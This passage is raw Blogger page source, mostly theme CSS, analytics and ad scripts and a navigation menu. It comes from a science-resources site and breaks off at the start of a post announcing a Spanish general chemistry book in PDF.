.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 0 0 10px;
}
.tyard-komet a {
color: #000000;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
font-family:inherit;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background:#0088ff;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #10b765
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family:inherit;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
left: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #000000;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
font-family: inherit;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 980px) {
#featured ul li {
width: 100%;
float: none;
margin: 0 auto 20px;
clear: both;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 0;
}
#menu {
text-align:left;
}
}
@media screen and (max-width: 880px) {
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.selectnav {
display: inline-block;
}
#search-bar {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.tyard .ty-first {
width: 100%;
float: none;
padding-right: 0;
margin-bottom: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {
height: 300px;
}
.post-home-image {
float: none;
width: 100%;
margin-bottom: 20px;
position: relative;
}
.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {
height:250px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 767px) {
.topopup {
display: none;
}
#contact-pop-up {
display: none;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
.related li {
width: 100%;
margin-left: 0;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .theme-opt {
display: block !important;
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.3%;
}
body#layout .headerleft {
width: 250px;
}
body#layout .headerright {
width: 460px;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout .post-author-widget, body#layout .post-author-social {
display: block;
visibility:visible;
height: auto;
width: 42.43%;
float:left;
}
body#layout .post-author-social {
float:right;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {
display:block;
}
body#layout #main-wrapper {
float:left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .header-search {
display: none;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout .sidebar.section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout .sidetabs .section {
background-color: #ffd400 !important;
border: 1px solid #dcbc20;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .section .draggable-widget .widget-wrap2 {
background-color: #ff5722!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .add_widget {
background: #ebebeb;
border: 1px solid #dddddd;
}
body#layout .menu-wrap {
height: auto;
}
body#layout .menu-tab {
display: none;
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .bottom-bar-social {
display: block;
float: none;
}
body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {
padding: 0;
}
body#layout .editlink {
background: #ff5722;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #00b0bd;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .lowerbar {
width: 28.07%;
float: left;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-143524554-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143524554-1');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5673522282022303674&amp;zx=6aff63fc-3522-4ae0-82eb-301d1c7f0be1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5673522282022303674&amp;zx=6aff63fc-3522-4ae0-82eb-301d1c7f0be1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9616533237396723 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Rachidsciencecoolexperment/?ref=bookmarks' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCulYfQqaZeLvxsrvTRIsPPw' title='youtube'></a></li>
<li><a class='twitter' href='https://twitter.com/watchsports5?lang=ar' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+Rachidsmcfsa' title='gplus'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/rachidsmcfsa/' title='pinterest'></a></li>
<li><a class='rss' href='http://www.rachidscience.com/' title='rss'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rachidchemistry/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.rachidscience.com/p/salut-atous-vous-etes-les-bienvenues.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='http://www.rachidscience.com/p/foxyform-functiond-t-var-g-d.html' itemprop='url'>Contact us </a></li>
<li itemprop='name'><a href='http://www.rachidscience.com/p/politique-de-confidentialite.html' itemprop='url'>Privacy policy</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/p/dmca.html' itemprop='url'>DMCA</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rachidscience.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Science' height='81px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia-QKRE3LRfcAGwhE-T6pOXW2SCwvq_mXLSdjopgST-L3zgFXRQmrBBG82XXdT5O2kDCzu4vOWh5b5F4Y7o6pRUakYyAsNaNaP1lbHDwkn6kKrh9ebrbuXDjQMK4u3ZAyXOKaZ5_tLzYiL/s284/science+website.JPG' style='display: block' width='284px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- article -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9616533237396723"
     data-ad-slot="2583477029"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='https://www.rachidscience.com/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/livres_Chimie' itemprop='url'>_Chemistry</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/libros_química' itemprop='url'>_Química</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/livres_physique' itemprop='url'>_Physics</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/livres_math' itemprop='url'>_Maths</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/Matemáticas' itemprop='url'>_Matemáticas</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/Documents' itemprop='url'>software</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/MASTERS' itemprop='url'>MASTERS</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>VIDÉOS</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/VC' itemprop='url'>_chimie</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/VM' itemprop='url'>_maths</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/VP' itemprop='url'>_physique</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>EXERCICES</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/EXE_SMC' itemprop='url'>_SMC</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/EXE_SMP' itemprop='url'>_SMP</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_SVTU</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_SMAI</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>EXAMENS</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/EXS_SMC' itemprop='url'>_SMC</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/EXS_SMP' itemprop='url'>_SMP</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_SVTU</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_SMAI</a></li>
<li itemprop='name'><a href='http://' itemprop='url'> RÉSUMÉS</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/RS_SMC' itemprop='url'>_SMC</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/RS_SMP' itemprop='url'>_SMP</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_SVTU</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/RS_SMAI' itemprop='url'>_SMAI</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>COURS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_SMC</a></li>
<li itemprop='name'><a href='http://www.rachidscience.com/search/label/SMC1' itemprop='url'>__SMC1</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/SMC2' itemprop='url'>__SMC2</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/SMC3' itemprop='url'>__SMC3</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/SMC4' itemprop='url'>__SMC4</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/SMC5' itemprop='url'>__SMC5</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/SMC6' itemprop='url'>__SMC6</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_SMP</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/SMP1' itemprop='url'>__SMP1</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/SMP2' itemprop='url'>__SMP2</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/SMP3' itemprop='url'>__SMP3</a></li>
<li itemprop='name'><a href='http://www.rachidscience.com/search/label/SMP4' itemprop='url'>__SMP4</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/SMP5' itemprop='url'>__SMP5</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/SMP6' itemprop='url'>__SMP6</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_SVTU</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/SVTU1' itemprop='url'>__SVTU1</a></li>
<li itemprop='name'><a href='http://www.rachidscience.com/search/label/STU2' itemprop='url'>__SVTU2</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__SVTU3</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__SVTU4</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__SVTU5</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__SVTU6</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_SMAI</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__SMAI1</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__SMAI2</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__SMAI3</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__SMAI4</a></li>
<li itemprop='name'><a href='https://www.rachidscience.com/search/label/SMAI5' itemprop='url'>__SMAI5</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__SMAI6</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking</h2>
<div class='widget-content'>
<span data-type="label" data-label="livres_Chimie" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='adwidegt2' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML95'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<div style="width:100%;height:90px;background:#f1e791;margin:0 auto;text-align: center;line-height: 90px;color: #fff;text-transform: uppercase;font-family: inherit;font-size: 30px;font-weight: bold;cursor: pointer;"> Your Ad Spot</div></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 8 septembre 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOjL-2EQZnRHRqLBei-Ec6B2uXpRX36bDJg38Xr6d2FF9BTjpXK52USgmo-khABxFGlDuwvDAFNowF0louINuXj9f-QNVcfMOVAN4ZuDbYrp1Dndi-oi3ikthsKLKRv37MBzJtThMiB1xM/w283-h400/Qu%25C3%25ADmica+General+Esparza+R.M+en+pdf.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rachidscience.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.rachidscience.com/search/label/libros_qu%C3%ADmica' property='v:title' rel='v:url'>libros_química</a></span>
<i class='fa fa-times'></i><span>Química General Esparza R.M en pdf</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Química General Esparza R.M en pdf
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11191523842271353140' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11191523842271353140' rel='author' title='science'>
<span itemprop='name'>science</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.rachidscience.com/search/label/libros_qu%C3%ADmica' rel='tag'>,libros_química</a>
</span>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2681112543084710905' itemprop='articleBody'>
<meta content=' Química General Esparza R.M en pdf este es el libro  Química General   en formato  pdf  escrito por     Esparza moreno Rafael  publicado  E...' name='twitter:description'/>
